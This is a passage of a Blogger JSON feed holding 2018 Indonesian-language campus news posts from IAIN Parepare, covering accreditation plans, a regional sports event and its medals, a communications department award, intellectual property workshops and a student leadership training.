align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9169 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Sisi kanan Dr. Ahmad Sultra Rustan (Rektor IAIN Parepare) dan sisi kiri Dr. Firman (Plt. Kepala LPM IAIN Parepare).[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan melihat bahwa kini masyarakat menjadikan akreditasi sebagai barometer (tolak ukur) untuk melihat kemajuan dari suatu lembaga.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tahun 2019, 50% dari 27 Program studi yang ada di kampus kita wajib mendapatkan akreditasi A, itu mimpi saya. 2020 kita akan segera urus AIPT (Akreditasi Institusi Perguruan Tinggi) kita untuk juga bisa mendapatkan akreditasi A”, ucapnya sebelum membuka kegiatan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4532821866105712681\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kembangkan-kapasitas-auditor-lpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4532821866105712681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4532821866105712681"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kembangkan-kapasitas-auditor-lpm-iain.html","title":"Kembangkan Kapasitas Auditor, LPM IAIN Parepare Gelar FGD"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5519009935644994853"},"published":{"$t":"2018-11-12T01:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:15.216+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kontingen IAIN Parepare Masuk Posisi 5 Besar Poros Intim 2018"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPasca pelepasan kontingen IAIN Parepare pada Jum’at (02\/11)  dalam rangka mengikuti  Pekan Olaraga, Riset dan Ornamen Seni Perguruan Tinggi Islam Negeri Indonesia se-Indonesia Timur (Poros Intim) yang digelar oleh Universitas Islam Negeri (UIN) Alauddin Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah berlangsung sepekan lamanya, akhirnya kegiatan tersebut ditutup usai  pelaksanaan  gerak jalan santai yang turut dirangkaikan Milad ke 53 UIN Alauddin Makassar, Ahad (11\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9157\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-11-at-01.14.10-300x156.jpeg\" alt=\"\" width=\"300\" height=\"156\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare yang turut berpastisipasi dalam kegiatan tersebut berhasil masuk dalam posisi 5 besar dengan perolehan 3 mendali emas, 2 perak dan  4 perunggu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9159\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-11-at-01.25.50-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESunandar, koordinator akademik IAIN Parepare mengungkapkan kesyukurannya dalam sebuah postingan pada group facebook IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah raihan juara dan medali yang sudah diraih tim IAIN Parepare dalam Poros Intim di UIN Alauddin Makassar, catur tunggal putra dan putri 2 medali (emas dan perak), pop solo 1 medali emas, bulutangkis ganda putri 1 medali (emas), tennis meja individu putri 1 medali (perunggu), tenis meja ganda putri 1 medali (perak), takrow 1 medali (perunggu) dan tahfidz 10 juz wanita 1 medali perunggu”, posted Sunandar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9156\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-06-at-19.54.31-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa yang turut ikut dalam kontingen IAIN Parepare, Yulia Octavia juga mengungkapkan kesyukurannya atas pencapaian tersebut. “Pastinya bahagia dan bersyukur bisa juara dan tidak sia-sia latihan selama ini karena hasil yang didapatkan,” ucapnya saat diwawancarai via whatsapp usai berhasil meraih medali emas dalam bulutangkis ganda putri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9160\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-11-at-00.30.37-300x300.jpeg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5519009935644994853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kontingen-iain-parepare-masuk-posisi-5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5519009935644994853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5519009935644994853"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kontingen-iain-parepare-masuk-posisi-5.html","title":"Kontingen IAIN Parepare Masuk Posisi 5 Besar Poros Intim 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9155071390560872172"},"published":{"$t":"2018-11-02T21:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:15.509+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Wakil Rektor II Harap Kontingen IAIN Parepare Tunjukkan Sportivitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare yang diwakili oleh Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan Dr. Sudirman L, melepas secara resmi  kontingen IAIN Parepare di ruang seminar Pascasarjana IAIN Parepare, Jum’at (02\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9148\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0267-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelepasan kontingen tersebut dilakukan dalam rangka partisipasi IAIN Parepare  pada kegiatan Pekan Olaraga (POR) UIN Alauddin Makassar .\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor III bidang Kemahasiswaan dan Kerjasama sekaligus Ketua kontingen IAIN Parepare, Dr. Abu Bakar Djuddah mengungkapkan sebanyak 47 orang yang akan berangkat ke lokasi kegiatan, terdiri dari 43 peserta lomba dan 4 orang \u003Cem\u003Eofficial.\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Insyaa Allah kita akan berangkat hari Ahad sore, setelah salat ashar tanggal 04 November sedangkan pertandingannya dibuka tanggal 05 November oleh bapak Dirjen Pendidikan Tinggi dan lombanya berlangsung sampai Ahad tanggal 11 November ,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari washilah.com, kegiatan POR UIN Alauddin Makassar menjadi ajang seleksi Pekan Olaraga dan Seni se-Indonesia Timur (POROS INTIM) dan Pekan Olaraga Seni dan Riset (PIONIR) 2019 di Malang.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Sudirman L selaku Wakil Rektor II IAIN Parepare berpesan agar kontingen IAIN Parepare dapat menunjukkan sportivitas dalam bertanding.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kontingen ini harus menunjukkan sportivitas dan kesungguhan dalam bertanding. Jangan hanya sekedar hadir untuk menunjukkan IAIN Parepare dalam berpartisipasi tetapi prestasi juga. Kita harapkan semangat itu harus dijunjung tinggi,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9147\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9147 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/1-300x160.jpg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E Foto: Dr. H. Sudirman L, M.H (Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan, IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Sudirman juga berharap agar para peserta dalam kontingen IAIN Parepare tetap menunjukkan loyalitas terhadap lembaga khususnya dalam kode etik dan tetap menunjukkan \u003Cem\u003Etag line \u003C\/em\u003EIAIN Parepare \u003Cem\u003EMalebbi Warekkadanna, Makkeade Ampena \u003C\/em\u003E(Santun dalam bertutur, sopan dalam bertindak).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9155071390560872172\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakil-rektor-ii-harap-kontingen-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9155071390560872172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9155071390560872172"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakil-rektor-ii-harap-kontingen-iain.html","title":"Wakil Rektor II Harap Kontingen IAIN Parepare Tunjukkan Sportivitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5298282282021011357"},"published":{"$t":"2018-10-25T15:19:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:16.425+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"}],"title":{"type":"text","$t":"Dakom Award 2018, Creativity in Harmony"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Dakwah dan Komunikasi menggelar Dakom Award 2018 di Auditorium Institut Agama Islam Negeri (IAIN) Parepare, Rabu (24\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan Dakom Award merupakan kegiatan tahunan sebagai ajang apresiasi, silaturahmi serta mengasah kreativitas para mahasiswa. Ketua jurusan Dakwah dan Komunikasi, Dr. Muhammad Saleh menjelaskan pentingya keharmonisan dalam keluarga besar jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003E“\u003C\/em\u003EUntuk tema tahun ini Creativity in Harmony, berkreativitas boleh, bersaing boleh tapi tetap dalam kekeluargaan. Jadi tetap membangun, membina keharmonisan. Makanya lomba-lomba yang dilaksanakan ada lomba akademik dan non akademik,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua panitia, Dr. Zulfah dalam laporannya mengungkapkan sebanyak 152 peserta dengan menyediakan berbagai jenis lomba seperti karya tulis ilmiah, debat ilmiah, nasyid, lipsyn dosen, tari kreasi, pantun Islami, dan desain poster bertemakan Dakwah. Kegiatan Dakom Award ini akan berlangsung hingga 27 Oktober mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9131\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/da2-300x162.jpg\" alt=\"\" width=\"300\" height=\"162\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, setiap program studi yang tergabung dalam jurusan Dakwah dan Komunikasi juga dirangkaikan expo (pameran) hasil karya-karya yang telah diciptakan. Hadir Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan IAIN Parepare, Dr. Sudirman L yang turut hadir melihat pameran secara langsung.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9130\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9130 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/dA-300x184.jpg\" alt=\"\" width=\"300\" height=\"184\" \/\u003E Foto: Dr. H. Sudirman L, M.H[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya cukup salut dengan kreativitasnya, saya berharap ke depannya lebih mengembangkan dan menjauhi plagiarism untuk memunculkan kreasi-kreasi mahasiswa yang lebih besar lagi,”ucap Sudirman L, usai membuka kegiatan mewakili Rektor IAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5298282282021011357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/dakom-award-2018-creativity-in-harmony.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5298282282021011357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5298282282021011357"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/dakom-award-2018-creativity-in-harmony.html","title":"Dakom Award 2018, Creativity in Harmony"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5754382759203823686"},"published":{"$t":"2018-10-22T02:03:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:16.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Parepare: Pentingnya Memiliki Sertifikat HKI"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EWorkshop Kekayaan Intelektual (HKI) yang dilaksanakan oleh Pusat Penelitian dan Pengabdian pada Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, akhirnya ditutup secara langsung oleh Rektor IAIN Parepare Dr. Ahmad Sultra Rustan, (20\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop yang dihadiri oleh 25 dosen dengan menghadirkan narasumber Dr. Wahyudin, M. Ag dari Universitas Islam Negeri (UIN) Bandung.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9121\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9121 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0306-300x115.jpg\" alt=\"\" width=\"300\" height=\"115\" \/\u003E Foto mulai sisi Kanan: Dr. Wahyudin Darmalaksana, M. Ag (narasumber), Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare), Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare).[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan menjelaskan akan pentingya memiliki sertifikat HKI. “Ini juga sebagai kehati-hatian kita, bahwa karya kita ini benar-benar bukan karya menjiplak bukan menyontek. Ini benar-benar hasil pemikiran kita dan objektivitas kita. Manakala kita harus mengutip dari pendapat atau karya oranglain maka secara objektif kita harus kemukakan di dalam karya kita,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad juga menjelaskan dengan memiliki sertifikat HKI akan menunjukkan sebuah pengakuan dan tanggungjawab. Ahmad juga berharap agar dalam waktu tiga bulan, IAIN Parepare dapat mencapai 100 sertifikat Hak Kekayaan Intelektual (HKI).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9123\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0308-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Kepala P3M IAIN Parepare, Dr. Zainal Said menghimbau kepada peserta workshop agar turut membantu dan menyebarkan informasi terkait HKI kepada dosen-dosen lain.\u003Cbr\/\u003E\u003Cbr\/\u003E“Teman-teman yang sudah ikut dalam workshop ini bisa mendampingi atau membantu teman-teman lainnya atau paling tidak P3M tetap memfasilitasi apabila ada teman-teman dosen yang ingin mendaftarkan karya-karya yang ada selama ini,” ujar Zainal Said.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu peserta workshop Dr. Zulfah mengungkapkan mulai tertarik  mengurus HKI. “Setelah ikut workshop, saya mulai tertarik mengurus HKI karena ternyata prosedur pengurusannya tidak sesulit dan semahal yang saya kira,” ungkap Dr. Zulfah, M. Pd salah seorang dosen pada jurusan Dakwah dan Komunikasi.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5754382759203823686\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/rektor-iain-parepare-pentingnya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754382759203823686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754382759203823686"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/rektor-iain-parepare-pentingnya.html","title":"Rektor IAIN Parepare: Pentingnya Memiliki Sertifikat HKI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7693059548183664859"},"published":{"$t":"2018-10-20T16:28:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.054+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Workshop Hak Kekayaan Intelektual Antisipasi Pelanggaran Hak"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPusat Penelitian dan Pengabdian pada Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop Hak Kekayaan Intelektual di ruang Seminar Pascasarjana IAIN Parepare, Jum'at (19\/10).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 25 peserta yang merupakan dosen IAIN Parepare. Workshop ini akan berlangsung mulai tanggal 19 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir pemateri Dr. Ahmad Sultra Rustan, M. Si dan  Dr. Wahyudin Darmalaksana, M. Ag.\u003Cbr\/\u003E\u003Cbr\/\u003EKepala P3M IAIN Parepare, Dr. Zainal Said menganggap kegiatan ini sangat penting dilaksanakan. “Kegiatan ini sangat penting untuk lembaga ke depan, khususnya bagi teman-teman dosen. Ada beberapa karya yang terbit tapi ini belum terfasilitasi secara legal,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9113\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9113 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0292-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto mulai sisi kiri Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare), Muhammad Djunaidi, M. Ag (Wakil Rektor I), Dr. Wahyudin Darmalaksana, M. Ag (Pemateri)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Wakil Rektor I bidang Kemasiswaan dan Kelembagaan IAIN Parepare, Muhammad Djunaidi memberikan beberapa contoh-contoh kasus pengklaiman karya apabila tidak didaftarkan sebagai Hak Cipta ataupun Hak Kekayaan Intelektual (HKI).\u003Cbr\/\u003E\u003Cbr\/\u003E“Ini sebagai antisipasi terhadap pelanggaran hak oleh pihak-pihak lain,” ungkap Muhammad Djunaidi, Wakil Rektor I sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kekayaan_intelektual\"\u003EDikutip Wikipedia.org\u003C\/a\u003E Kekayaan Intelektual atau Hak Kekayaan Intelektual (HKI) atau Hak Milik Intelektual adalah padanan kata yang biasa digunakan untuk \u003Cem\u003EIntellectual Property Rights\u003C\/em\u003E (IPR) atau \u003Cem\u003EGeistiges Eigentum\u003C\/em\u003E, dalam bahasa Jermannya, yakni hak yang timbul bagi hasil olah pikir yang menghasilkan suatu produk atau proses yang berguna untuk manusia. Pada intinya HKI adalah hak untuk menikmati secara ekonomis hasil dari suatu kreativitas intelektual. Objek yang diatur dalam HKI adalah karya-karya yang timbul atau lahir karena kemampuan intelektual manusia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9115\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0272-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9116\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7693059548183664859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/workshop-hak-kekayaan-intelektual.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7693059548183664859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7693059548183664859"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/workshop-hak-kekayaan-intelektual.html","title":"Workshop Hak Kekayaan Intelektual Antisipasi Pelanggaran Hak"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-447947192650739241"},"published":{"$t":"2018-10-19T17:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Latihan Kepemimpinan dan Pengembangan Karakter Mahasiswa (LKPKM) tahun 2018 dibuka secara resmi di gedung Auditorium IAIN Parepare, Kamis (18\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dilaksanakan oleh Dewan Mahasiswa (Dema) Institut Agama Islam Negeri (IAIN) Parepare. LKPKM merupakan kegiatan tahunan yang diikuti oleh mahasiswa IAIN Parepare khususnya mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 860 peserta mengikuti kegiatan LKPKM yang mengusung tema Membangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa yang Sadar akan Tanggungjawab Sosial. Kegiatan tersebut akan berlangsung mulai 18 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9082\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0323-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMeskipun dari jumlah keseluruhan mahasiswa baru tidak semuanya mengikuti LKPKM. Namun Ketua Dema IAIN Parepare Muhammad Arafah  melihat, mahasiswa yang memutuskan pilihan untuk mendaftarkan diri sebagai peserta LKPKM 2018 merupakan satu langka kemajuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Maka kalianlah yang sampai pada titik ini, apa poin pertama yang kalian sudah dapatkan? Kalian sudah mampu berbeda dengan teman-teman seperjuangan kalian, satu langkah lebih maju,\" ucapnya saat memberi sambutan di hadapan ratusan peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9084\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0322-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pelaksana Tugas Wakil Rektor III bidang Kemahasiswaan dan Kerjasama, Dr. Abu Bakar Juddah melihat kegiatan LKPKM merupakan salah satu upaya untuk mempersiapkan diri sebagai pemimpin masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita sudah dilahirkan bersama potensi itu tapi untuk mengimplementasikan potensi menjadi kompetensi tentulah tidak semudah membalikkan telapak tangan harus melalui sejumlah langkah-langkah di antaranya melalui pelatihan-pelatihan yang kalian ikuti seperti ini,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption 